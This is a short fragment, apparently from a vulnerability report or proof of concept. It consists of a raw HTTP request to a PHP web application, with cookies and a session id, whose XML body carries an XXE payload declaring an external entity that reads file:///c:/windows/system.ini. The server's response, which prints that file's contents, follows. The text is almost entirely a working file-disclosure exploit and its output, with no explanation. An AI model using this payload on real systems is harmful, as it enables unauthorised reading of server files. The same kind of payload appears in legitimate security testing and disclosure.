 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&test;</creds>
Content-Length: 206
Connection: close
Content-Type: text/html
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]